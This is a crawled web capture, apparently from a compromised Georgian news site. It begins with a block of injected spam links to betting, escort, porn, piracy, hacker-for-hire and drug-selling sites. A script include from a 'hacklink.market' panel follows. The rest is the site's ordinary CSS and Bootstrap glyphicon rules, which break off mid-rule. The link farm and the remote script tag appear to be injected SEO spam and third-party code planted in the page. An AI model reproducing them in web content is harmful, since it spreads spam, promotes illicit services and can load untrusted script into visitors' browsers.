<a href="https://www.instagram.com/marsbahisgiris/" title="Marsbahis giriş">Marsbahis giriş</a><a href="https://w88fm.top/" title="https://w88fm.top/">https://w88fm.top/</a><a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a><a href="https://link-vao-w88-moi-nhat.webflow.io/" title="link vao w88 moi nhat">link vao w88 moi nhat</a><a href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a><a href="https://12betno1.help/" title="https://12betno1.help/">https://12betno1.help/</a><a href="https://mtweek.com/" title="먹튀위크">먹튀위크</a><a href="https://shakespeareintheparks.org/" title="Betwoon Giriş">Betwoon Giriş</a><a href="https://tr.prime-bahis-adres.net/" title="seks filmleri">seks filmleri</a><a href="https://savabett.org" title="Savabet giriş">Savabet giriş</a><a href="https://anadoluyakasiescort.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://mangaokutr.com/" title="manga oku">manga oku</a><a href="https://novamanga.com/" title="manga scans">manga scans</a><a href="https://weddingtongolfandtennis.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://olimpos-casino.com" title="olimpos casino">olimpos casino</a><a href="https://ikasbet.org" title="ikasbet">ikasbet</a><a href="https://www.mygiftgiftcardmall.com.co/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://giftcardmalls.org/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://casibomgiriscom.com" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://vipotv.com/" title="free live tv streaming">free live tv streaming</a><a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a><a href="https://vipotv.com/pirveli-arxi-1-tv/" title="1 tv live">1 tv live</a><a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://homestatedispensary.com/locations" title="สล็อต">สล็อต</a><a href="https://gptkiller.kr" title="AI 검사기">AI 검사기</a><a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://nycbahis.cc/" title="nycbahis">nycbahis</a><a href="https://betigmaguncel.com" title="betigma giriş">betigma giriş</a><a href="https://leifpuntkempen.be/" title="betasus">betasus</a><a href="https://turkifsabul.com/" title="türk ifşa">türk ifşa</a><a href="https://xn--s39a7n255cmgalbz24e80ig5l.net/" title="킹콩티비">킹콩티비</a><a href="https://wf.crowdsurfwork.com/" title="tipobet">tipobet</a><a href="https://smqu6.com/" title="스마일퀄리티">스마일퀄리티</a><a href="https://www.senseofchina.nl/" title="megabahis">megabahis</a><a href="https://www.saigeethaashram.org/" title="holiganbet">holiganbet</a><a href="https://huqqabetx.com" title="huqqabet">huqqabet</a><a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://habicamp.com.br/" title="matbet">matbet</a><a href="https://che.buet.ac.bd" title="สล็อต">สล็อต</a><a href="https://betigmaguncel.com" title="Betigma">Betigma</a><a href="https://drvipangupta.com/" title="jojobet">jojobet</a><a href="https://gama.etc.br/" title="holiganbet">holiganbet</a><a href="https://vozolturkiyedistributoru.com/collections/terea" title="https://vozolturkiyedistributoru.com/collections/terea">https://vozolturkiyedistributoru.com/collections/terea</a><a href="https://www.saigeethaashram.org/" title="holiganbet">holiganbet</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://hitsbot.hittab.com" title="google hit botu">google hit botu</a><a href="https://sicet.sliit.lk/" title="Casibom">Casibom</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://1stplaceidaho.com/" title="Artemisbet">Artemisbet</a><a href="https://giftcardmallmygiftc.com" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://betlike.app/" title="betlike giriş">betlike giriş</a><a href="https://www.kingbet188.com/" title="kingbet188 slot">kingbet188 slot</a><a href="https://kidemsigorta.com.tr/" title="betkolik">betkolik</a><a href="https://tdac.thailandarrivalcardweb2026.net/" title="thailand digital arrival card">thailand digital arrival card</a><a href="https://agro-code.ru/" title="все казино">все казино</a><a href="https://akademik.nurulfikri.ac.id/" title="jojobet">jojobet</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://vividgroup.in/" title="cratosroyalbet">cratosroyalbet</a><a href="https://propuesta.mgnacional.cl/" title="casibom">casibom</a><a href="https://noonanime.com/blog/" title="Bahiscasino giriş">Bahiscasino giriş</a><a href="https://ascb.ro/" title="bets10">bets10</a><a href="https://specialplatinumcars.com/" title="sekabet">sekabet</a><a href="https://traumladen.com/" title="matbet">matbet</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://doradcy.nl/" title="jojobet giriş">jojobet giriş</a><a href="https://primosmex.com/about.html" title="jojobet giriş">jojobet giriş</a><a href="https://www.promotionalproductinc.com/" title="iptv satın al">iptv satın al</a><a href="https://www.tafoot.com/" title="jojobet">jojobet</a><a href="https://www.ff-hochwolkersdorf.at/" title="marsbahis">marsbahis</a><a href="https://tr.pasacasinoguncell.com/" title="paşacasino">paşacasino</a><a href="https://restoracci.com/" title="betnano">betnano</a><a href="https://ascb.ro/" title="bets10">bets10</a><a href="https://vcarecancer.org/" title="vaycasino">vaycasino</a><a href="https://vcarecancer.org/" title="vaycasino">vaycasino</a><a href="https://balisurfinglesson.com/" title="meritking">meritking</a><a href="https://abrastar.com/" title="vdcasino">vdcasino</a><a href="https://samuel-silva.com/" title="sahabet">sahabet</a><a href="https://goksirgoworowo.pl/" title="hiltonbet">hiltonbet</a><a href="https://villalosaromos.com.ar/" title="galabet">galabet</a><a href="https://ecoshinedetailing.com/" title="casibom">casibom</a><a href="https://sicet.sliit.lk/" title="Casibom">Casibom</a><a href="https://kingstreetcycles.com/best-shrooms-online-magic-mushroom-dispensary-canada" title="magic mushrooms">magic mushrooms</a><a href="https://lavi.ic.ufmt.br/" title="casibom">casibom</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://bcmfacilities.com.br/" title="betasus giriş">betasus giriş</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://10000beds.org/" title="Streameast">Streameast</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://astonpackaging.com/" title="holiganbet">holiganbet</a><a href="https://ancoramar.com/" title="matbet">matbet</a><a href="https://maho.com.pl/" title="casibom giriş">casibom giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://steadfastsafaris.com/" title="locabet">locabet</a><a href="https://humarathon.fr/" title="mp3juice">mp3juice</a><a href="https://unioesportivalleida.net/" title="Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv">Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://acaidinamite.com.br/" title="casibom giriş">casibom giriş</a><a href="https://adopron.org.do/" title="casibom">casibom</a><a href="https://pomasujemy.pl/" title="lunabet">lunabet</a><a href="https://telok.org/konkursi/" title="setrabet">setrabet</a><a href="https://evateknik.com/" title="setrabet">setrabet</a><a href="https://neighborsinsurance.us/" title="holiganbet">holiganbet</a><a href="https://dvcop.com/" title="jojobet">jojobet</a><a href="https://profits.co.id/" title="holiganbet">holiganbet</a><a href="https://edeca.com.ar" title="holiganbet">holiganbet</a><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a><a href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a><a href="http://www.mobilehealthtimes.com/" title="matbet">matbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://energeticasrl.com/" title="marsbahis">marsbahis</a><a href="https://tymurssupplement.com/products/doctor-b-ivermectin-tablet-for-person" title="ivermectin">ivermectin</a><a href="https://leader-anhalt.de/" title="matbet">matbet</a><a href="https://ntccf.org/" title="casibom">casibom</a><a href="https://biyskmedspo.ru/" title="лучшие казино">лучшие казино</a><a href="https://xn--g1aedcobac6ae.xn--p1ai/" title="лучшие казино">лучшие казино</a><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://sma-pomosda.sch.id/" title="1xbet">1xbet</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://selcukpanel3.com/test" title="iptv test">iptv test</a><a href="https://www.carla-bikini.com/" title="casinolevant">casinolevant</a><a href="https://mitsuse-brook.com/" title="jojobet">jojobet</a><a href="https://junoeleven.com/" title="pusulabet">pusulabet</a><a href="https://aone-hotel.com/" title="lunabet">lunabet</a><a href="https://m.retcasino.com/" title="ret casino">ret casino</a><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://fondavela.com/" title="Streameast">Streameast</a><a href="https://www.gschneider.com/sustainability/" title="slot thailand">slot thailand</a><a href="https://lexiconentertainment.com/" title="Totalsportek">Totalsportek</a><a href="https://alahlia.ae/" title="bonisabet">bonisabet</a><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a><a href="https://hem.org.br/" title="jojobet">jojobet</a><a href="https://depolamadunyasi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a><a href="https://x.com/Saha_online" title="Sahabet giriş">Sahabet giriş</a><a href="https://galicianet.com/desarrollo-web-coruna/" title="porno izle">porno izle</a><a href="https://titanbiotechltd.com/" title="casibom">casibom</a><a href="https://bgoogle.com/" title="bparazit">bparazit</a><a href="https://bgoogle.com/" title="bparazit">bparazit</a><a href="https://informaticaorion.com.mx/" title="tipobet">tipobet</a><a href="https://agoogle.com/" title="aparazit">aparazit</a><a href="https://hagiangg.tumblr.com/" title="nakitbahis">nakitbahis</a><a href="https://ilikeburping.tumblr.com/" title="betpas">betpas</a><a href="https://bgoogle.com/" title="bparazit">bparazit</a><a href="http://samosasingh.com/" title="casibom">casibom</a><a href="https://gordos.co.il/" title="jojobet">jojobet</a>
</marquee> 

<body> <script src="https://hacklink.market/panel/1511.js"></script> </body>

--- FILE ---
content_type: text/css
request_url: https://tv9news.ge/buffer/css/be65b5db62822a4594fa3af9ddf2d49d_TV9_.css
body_size: 65699
content:

/* start file: One_Category.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 18, 2019, 12:05:07 PM
    Author     : Beka
*/

.one_category_with_imgs .cat_wrapper {
    position: absolute;
    z-index: 1;
    bottom: 0;
    background: rgba(0,0,0,0.7);
}

.one_category_with_imgs .cat_wrapper_inner {
    padding: 18px 18px 9px 12px;
}

.one_category_with_imgs .catnews_readon a {
    color: #fff;
    font-family: 'BPG-Nino-Mtavruli';
    font-size: 12px;
}

.one_category_with_imgs .catnews_readon a:hover {
    color: rgb(27, 132, 169);
}

.one_category_with_imgs .catnews_introtext {
    width: 100%;
    color: #fff;
    font-size: 13px;
}

.one_category_with_imgs .catnews_images > a > img, .one_category_with_imgs  .catnews_images > img {
    margin: 0;
}

.one_category_with_imgs .catnews_linkff a {
    color: #fff;
}

.one_category_with_imgs .catnews_date_more {
    float: right;
}

.one_category_with_imgs .catnews_time {
    color: #fff;
    font-size: 10px;
    font-family: DejaVu_Sans;
    float: left;
}

.cat_wrapper_inner {
    position: relative; 
}
/* end file: One_Category.css */

/* start file: articleimgshare.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Jun 5, 2017, 4:43:10 PM
    Author     : ROMA
*/

/*a.fb-share*/
a.fb-share div{
    display: table;
}
.article-img-inn{
    position: relative;
    margin: 0 0 10px;
}
.atricle_text .article-img-inn img{
    margin: 10px 0 0;
    width:100%;
}

.atricle_text a img , .atricle_text .video-js ,.atricle_text iframe {
   margin: 10px 0; 
}

a.fb-share {
    background: #5771a7;
    display: table;
    height: 24px;
    width:24px;
    color: #fff;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    position: absolute;
    right: 10px;
    top: 20px;
    background: url(/templates/TV9/images/fis.png);
background-repeat: no-repeat;
background-position: center;

opacity: 0.6;
}
.imagetitle {
        padding: 10px;
    background: rgba(247, 247, 247, 0.5);
    border-bottom: 1px solid #ccc;
    font-style: italic;
    position: absolute;
    bottom: 0;
    color: #333;
    left: 0;
    right: 0;
}
.article-img-inn:hover a.fb-share{
    opacity: 1;
}

.article .artimg {
        position: relative;
    display: block;
    margin-bottom: 3px;
}
.artimg .fbclone  {
     right: 10px;
     top: 10px;
     z-index: 1;
     opacity: 0.6;
     overflow: hidden;
     position: absolute;
}
.artimg:hover .fbclone{
    opacity: 1;
}
/* end file: articleimgshare.css */

/* start file: blockquote.css */
.atricle_text blockquote {
    
   
    margin: 10px 0;
    border: 1px solid #0b4ca1;
    padding: 10px;
    padding-left: 48px;
    background: url(/templates/TV9/images/article_blockquota.png);
    background-position: 10px center;
    background-repeat: no-repeat;
    color: #0b4ca1;
    font-weight: bold;
    clear: both;
    letter-spacing: 1px;
}
.userarticles-page .userarticles-submit .field-title {
    display: table;
    margin: 0 auto;
    float: none;
}
/* end file: blockquote.css */

/* start file: bootstrap.css */
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: .67em 0;
    font-size: 2em;
}
mark {
    color: #000;
    background: #ff0;
}
small {
    font-size: 80%;
}
sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}
sup {
    top: -.5em;
}
sub {
    bottom: -.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 1em 40px;
}
hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font: inherit;
    color: inherit;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    padding: .35em .625em .75em;
    margin: 0 2px;
    border: 1px solid #c0c0c0;
}
legend {
    padding: 0;
    border: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-spacing: 0;
    border-collapse: collapse;
}
td,
th {
    padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
    *,
    *:before,
    *:after {
        color: #000 !important;
        text-shadow: none !important;
        background: transparent !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
    }
    a,
    a:visited {
        text-decoration: underline;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: "";
    }
    pre,
    blockquote {
        border: 1px solid #999;

        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    tr,
    img {
        page-break-inside: avoid;
    }
    img {
        max-width: 100% !important;
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3 {
        page-break-after: avoid;
    }
    .navbar {
        display: none;
    }
    .btn > .caret,
    .dropup > .btn > .caret {
        border-top-color: #000 !important;
    }
    .label {
        border: 1px solid #000;
    }
    .table {
        border-collapse: collapse !important;
    }
    .table td,
    .table th {
        background-color: #fff !important;
    }
    .table-bordered th,
    .table-bordered td {
        border: 1px solid #ddd !important;
    }
}
@font-face {
    font-family: 'Glyphicons Halflings';

    src: url('/templates/TV9/fonts/glyphicons-halflings-regular.eot');
    src: url('/templates/TV9/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/glyphicons-halflings-regular.woff2') format('woff2'),
        url('/templates/TV9/fonts/glyphicons-halflings-regular.woff') format('woff'), 
        url('/templates/TV9/fonts/glyphicons-halflings-regular.ttf') format('truetype'),
        url('/templates/TV9/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
    content: "\002a";
}
.glyphicon-plus:before {
    content: "\002b";
}
.glyphicon-euro:before,
.glyphicon-eur:before {
    content: "\20ac";
}
.glyphicon-minus:before {
    content: "\2212";
}
.glyphicon-cloud:before {
    content: "\2601";
}
.glyphicon-envelope:before {
    content: "\2709";
}
.glyphicon-pencil:before {
    content: "\270f";
}
.glyphicon-glass:before {
    content: "\e001";
}
.glyphicon-music:before {
    content: "\e002";
}
.glyphicon-search:before {
    content: "\e003";
}
.glyphicon-heart:before {
    content: "\e005";
}
.glyphicon-star:before {
    content: "\e006";
}
.glyphicon-star-empty:before {
    content: "\e007";
}
.glyphicon-user:before {
    content: "\e008";
}
.glyphicon-film:before {
    content: "\e009";
}
.glyphicon-th-large:before {
    content: "\e010";
}
.glyphicon-th:before {
    content: "\e011";
}
.glyphicon-th-list:before {
    content: "\e012";
}
.glyphicon-ok:before {
    content: "\e013";
}
.glyphicon-remove:before {
    content: "\e014";
}
.glyphicon-zoom-in:before {
    content: "\e015";
}
.glyphicon-zoom-out:before {
    content: "\e016";
}
.glyphicon-off:before {
    content: "\e017";
}
.glyphicon-signal:before {
    content: "\e018";
}
.glyphicon-cog:before {
    content: "\e019";
}
.glyphicon-trash:before {
    content: "\e020";
}
.glyphicon-home:before {
    content: "\e021";
}
.glyphicon-file:before {
    content: "\e022";
}
.glyphicon-time:before {
    content: "\e023";
}
.glyphicon-road:before {
    content: "\e024";
}
.glyphicon-download-alt:before {
    content: "\e025";
}
.glyphicon-download:before {
    content: "\e026";
}
.glyphicon-upload:before {
    content: "\e027";
}
.glyphicon-inbox:before {
    content: "\e028";
}
.glyphicon-play-circle:before {
    content: "\e029";
}
.glyphicon-repeat:before {
    content: "\e030";
}
.glyphicon-refresh:before {
    content: "\e031";
}
.glyphicon-list-alt:before {
    content: "\e032";
}
.glyphicon-lock:before {
    content: "\e033";
}
.glyphicon-flag:before {
    content: "\e034";
}
.glyphicon-headphones:before {
    content: "\e035";
}
.glyphicon-volume-off:before {
    content: "\e036";
}
.glyphicon-volume-down:before {
    content: "\e037";
}
.glyphicon-volume-up:before {
    content: "\e038";
}
.glyphicon-qrcode:before {
    content: "\e039";
}
.glyphicon-barcode:before {
    content: "\e040";
}
.glyphicon-tag:before {
    content: "\e041";
}
.glyphicon-tags:before {
    content: "\e042";
}
.glyphicon-book:before {
    content: "\e043";
}
.glyphicon-bookmark:before {
    content: "\e044";
}
.glyphicon-print:before {
    content: "\e045";
}
.glyphicon-camera:before {
    content: "\e046";
}
.glyphicon-font:before {
    content: "\e047";
}
.glyphicon-bold:before {
    content: "\e048";
}
.glyphicon-italic:before {
    content: "\e049";
}
.glyphicon-text-height:before {
    content: "\e050";
}
.glyphicon-text-width:before {
    content: "\e051";
}
.glyphicon-align-left:before {
    content: "\e052";
}
.glyphicon-align-center:before {
    content: "\e053";
}
.glyphicon-align-right:before {
    content: "\e054";
}
.glyphicon-align-justify:before {
    content: "\e055";
}
.glyphicon-list:before {
    content: "\e056";
}
.glyphicon-indent-left:before {
    content: "\e057";
}
.glyphicon-indent-right:before {
    content: "\e058";
}
.glyphicon-facetime-video:before {
    content: "\e059";
}
.glyphicon-picture:before {
    content: "\e060";
}
.glyphicon-map-marker:before {
    content: "\e062";
}
.glyphicon-adjust:before {
    content: "\e063";
}
.glyphicon-tint:before {
    content: "\e064";
}
.glyphicon-edit:before {
    content: "\e065";
}
.glyphicon-share:before {
    content: "\e066";
}
.glyphicon-check:before {
    content: "\e067";
}
.glyphicon-move:before {
    content: "\e068";
}
.glyphicon-step-backward:before {
    content: "\e069";
}
.glyphicon-fast-backward:before {
    content: "\e070";
}
.glyphicon-backward:before {
    content: "\e071";
}
.glyphicon-play:before {
    content: "\e072";
}
.glyphicon-pause:before {
    content: "\e073";
}
.glyphicon-stop:before {
    content: "\e074";
}
.glyphicon-forward:before {
    content: "\e075";
}
.glyphicon-fast-forward:before {
    content: "\e076";
}
.glyphicon-step-forward:before {
    content: "\e077";
}
.glyphicon-eject:before {
    content: "\e078";
}
.glyphicon-chevron-left:before {
    content: "\e079";
}
.glyphicon-chevron-right:before {
    content: "\e080";
}
.glyphicon-plus-sign:before {
    content: "\e081";
}
.glyphicon-minus-sign:before {
    content: "\e082";
}
.glyphicon-remove-sign:before {
    content: "\e083";
}
.glyphicon-ok-sign:before {
    content: "\e084";
}
.glyphicon-question-sign:before {
    content: "\e085";
}
.glyphicon-info-sign:before {
    content: "\e086";
}
.glyphicon-screenshot:before {
    content: "\e087";
}
.glyphicon-remove-circle:before {
    content: "\e088";
}
.glyphicon-ok-circle:before {
    content: "\e089";
}
.glyphicon-ban-circle:before {
    content: "\e090";
}
.glyphicon-arrow-left:before {
    content: "\e091";
}
.glyphicon-arrow-right:before {
    content: "\e092";
}
.glyphicon-arrow-up:before {
    content: "\e093";
}
.glyphicon-arrow-down:before {
    content: "\e094";
}
.glyphicon-share-alt:before {
    content: "\e095";
}
.glyphicon-resize-full:before {
    content: "\e096";
}
.glyphicon-resize-small:before {
    content: "\e097";
}
.glyphicon-exclamation-sign:before {
    content: "\e101";
}
.glyphicon-gift:before {
    content: "\e102";
}
.glyphicon-leaf:before {
    content: "\e103";
}
.glyphicon-fire:before {
    content: "\e104";
}
.glyphicon-eye-open:before {
    content: "\e105";
}
.glyphicon-eye-close:before {
    content: "\e106";
}
.glyphicon-warning-sign:before {
    content: "\e107";
}
.glyphicon-plane:before {
    content: "\e108";
}
.glyphicon-calendar:before {
    content: "\e109";
}
.glyphicon-random:before {
    content: "\e110";
}
.glyphicon-comment:before {
    content: "\e111";
}
.glyphicon-magnet:before {
    content: "\e112";
}
.glyphicon-chevron-up:before {
    content: "\e113";
}
.glyphicon-chevron-down:before {
    content: "\e114";
}
.glyphicon-retweet:before {
    content: "\e115";
}
.glyphicon-shopping-cart:before {
    content: "\e116";
}
.glyphicon-folder-close:before {
    content: "\e117";
}
.glyphicon-folder-open:before {
    content: "\e118";
}
.glyphicon-resize-vertical:before {
    content: "\e119";
}
.glyphicon-resize-horizontal:before {
    content: "\e120";
}
.glyphicon-hdd:before {
    content: "\e121";
}
.glyphicon-bullhorn:before {
    content: "\e122";
}
.glyphicon-bell:before {
    content: "\e123";
}
.glyphicon-certificate:before {
    content: "\e124";
}
.glyphicon-thumbs-up:before {
    content: "\e125";
}
.glyphicon-thumbs-down:before {
    content: "\e126";
}
.glyphicon-hand-right:before {
    content: "\e127";
}
.glyphicon-hand-left:before {
    content: "\e128";
}
.glyphicon-hand-up:before {
    content: "\e129";
}
.glyphicon-hand-down:before {
    content: "\e130";
}
.glyphicon-circle-arrow-right:before {
    content: "\e131";
}
.glyphicon-circle-arrow-left:before {
    content: "\e132";
}
.glyphicon-circle-arrow-up:before {
    content: "\e133";
}
.glyphicon-circle-arrow-down:before {
    content: "\e134";
}
.glyphicon-globe:before {
    content: "\e135";
}
.glyphicon-wrench:before {
    content: "\e136";
}
.glyphicon-tasks:before {
    content: "\e137";
}
.glyphicon-filter:before {
    content: "\e138";
}
.glyphicon-briefcase:before {
    content: "\e139";
}
.glyphicon-fullscreen:before {
    content: "\e140";
}
.glyphicon-dashboard:before {
    content: "\e141";
}
.glyphicon-paperclip:before {
    content: "\e142";
}
.glyphicon-heart-empty:before {
    content: "\e143";
}
.glyphicon-link:before {
    content: "\e144";
}
.glyphicon-phone:before {
    content: "\e145";
}
.glyphicon-pushpin:before {
    content: "\e146";
}
.glyphicon-usd:before {
    content: "\e148";
}
.glyphicon-gbp:before {
    content: "\e149";
}
.glyphicon-sort:before {
    content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
    content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
    content: "\e152";
}
.glyphicon-sort-by-order:before {
    content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
    content: "\e154";
}
.glyphicon-sort-by-attributes:before {
    content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
    content: "\e156";
}
.glyphicon-unchecked:before {
    content: "\e157";
}
.glyphicon-expand:before {
    content: "\e158";
}
.glyphicon-collapse-down:before {
    content: "\e159";
}
.glyphicon-collapse-up:before {
    content: "\e160";
}
.glyphicon-log-in:before {
    content: "\e161";
}
.glyphicon-flash:before {
    content: "\e162";
}
.glyphicon-log-out:before {
    content: "\e163";
}
.glyphicon-new-window:before {
    content: "\e164";
}
.glyphicon-record:before {
    content: "\e165";
}
.glyphicon-save:before {
    content: "\e166";
}
.glyphicon-open:before {
    content: "\e167";
}
.glyphicon-saved:before {
    content: "\e168";
}
.glyphicon-import:before {
    content: "\e169";
}
.glyphicon-export:before {
    content: "\e170";
}
.glyphicon-send:before {
    content: "\e171";
}
.glyphicon-floppy-disk:before {
    content: "\e172";
}
.glyphicon-floppy-saved:before {
    content: "\e173";
}
.glyphicon-floppy-remove:before {
    content: "\e174";
}
.glyphicon-floppy-save:before {
    content: "\e175";
}
.glyphicon-floppy-open:before {
    content: "\e176";
}
.glyphicon-credit-card:before {
    content: "\e177";
}
.glyphicon-transfer:before {
    content: "\e178";
}
.glyphicon-cutlery:before {
    content: "\e179";
}
.glyphicon-header:before {
    content: "\e180";
}
.glyphicon-compressed:before {
    content: "\e181";
}
.glyphicon-earphone:before {
    content: "\e182";
}
.glyphicon-phone-alt:before {
    content: "\e183";
}
.glyphicon-tower:before {
    content: "\e184";
}
.glyphicon-stats:before {
    content: "\e185";
}
.glyphicon-sd-video:before {
    content: "\e186";
}
.glyphicon-hd-video:before {
    content: "\e187";
}
.glyphicon-subtitles:before {
    content: "\e188";
}
.glyphicon-sound-stereo:before {
    content: "\e189";
}
.glyphicon-sound-dolby:before {
    content: "\e190";
}
.glyphicon-sound-5-1:before {
    content: "\e191";
}
.glyphicon-sound-6-1:before {
    content: "\e192";
}
.glyphicon-sound-7-1:before {
    content: "\e193";
}
.glyphicon-copyright-mark:before {
    content: "\e194";
}
.glyphicon-registration-mark:before {
    content: "\e195";
}
.glyphicon-cloud-download:before {
    content: "\e197";
}
.glyphicon-cloud-upload:before {
    content: "\e198";
}
.glyphicon-tree-conifer:before {
    content: "\e199";
}
.glyphicon-tree-deciduous:before {
    content: "\e200";
}
.glyphicon-cd:before {
    content: "\e201";
}
.glyphicon-save-file:before {
    content: "\e202";
}
.glyphicon-open-file:before {
    content: "\e203";
}
.glyphicon-level-up:before {
    content: "\e204";
}
.glyphicon-copy:before {
    content: "\e205";
}
.glyphicon-paste:before {
    content: "\e206";
}
.glyphicon-alert:before {
    content: "\e209";
}
.glyphicon-equalizer:before {
    content: "\e210";
}
.glyphicon-king:before {
    content: "\e211";
}
.glyphicon-queen:before {
    content: "\e212";
}
.glyphicon-pawn:before {
    content: "\e213";
}
.glyphicon-bishop:before {
    content: "\e214";
}
.glyphicon-knight:before {
    content: "\e215";
}
.glyphicon-baby-formula:before {
    content: "\e216";
}
.glyphicon-tent:before {
    content: "\26fa";
}
.glyphicon-blackboard:before {
    content: "\e218";
}
.glyphicon-bed:before {
    content: "\e219";
}
.glyphicon-apple:before {
    content: "\f8ff";
}
.glyphicon-erase:before {
    content: "\e221";
}
.glyphicon-hourglass:before {
    content: "\231b";
}
.glyphicon-lamp:before {
    content: "\e223";
}
.glyphicon-duplicate:before {
    content: "\e224";
}
.glyphicon-piggy-bank:before {
    content: "\e225";
}
.glyphicon-scissors:before {
    content: "\e226";
}
.glyphicon-bitcoin:before {
    content: "\e227";
}
.glyphicon-btc:before {
    content: "\e227";
}
.glyphicon-xbt:before {
    content: "\e227";
}
.glyphicon-yen:before {
    content: "\00a5";
}
.glyphicon-jpy:before {
    content: "\00a5";
}
.glyphicon-ruble:before {
